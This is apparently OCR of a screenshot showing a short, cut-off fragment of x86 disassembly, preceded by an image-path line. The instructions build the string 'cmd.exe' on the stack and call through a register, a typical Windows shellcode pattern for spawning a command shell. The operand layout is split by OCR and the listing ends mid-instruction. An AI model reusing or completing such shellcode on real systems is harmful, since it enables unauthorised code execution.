
%ecx

  a5:	52                   	push   
%edx

  a6:	57                   	push   
%edi

  a7:	ff d6                	call   
*%esi

  a9:	59                   	pop    
%ecx

  aa:	83 c4 10             	add    
$0x10,%esp

  ad:	31 db                	xor    
%ebx,%ebx

  af:	68 65 78 65 41       	push   
$0x41657865

  b4:	88 5c 24 03          	mov    
%bl,0x3(%esp)

  b8:	68 63 6d 64 2e       	push   
$0x2e646d63

  bd:	8d 1c 24             	lea    